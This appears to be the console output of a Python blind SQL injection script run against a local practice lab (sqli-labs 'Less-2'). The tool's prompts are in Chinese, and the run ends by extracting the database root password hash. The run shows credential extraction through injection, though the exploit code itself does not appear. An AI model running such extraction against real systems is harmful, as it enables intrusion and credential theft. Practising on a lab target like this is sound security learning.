 C:\Users\MMing\AppData\Local\Programs\Python\Python311\python.exe E:/Python/sql/brind.py
请输入漏洞URL: http://192.168.128.130/Less-2/
是否有Cookie校验？(是/否): 否
输入报文的请求方式,(get/post): get
输入注入点的位置？(url/cookies/data): url
请输入参数名: id
请输入参数值: 2
请输入这个值与1的区别，用于比较使用Dumb
User() OR Root_Password OR Database() OR table OR Column OR Data？(User/Password/Database/Table/Column/Data): password
password的长度为41
*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
Process finished with exit code 0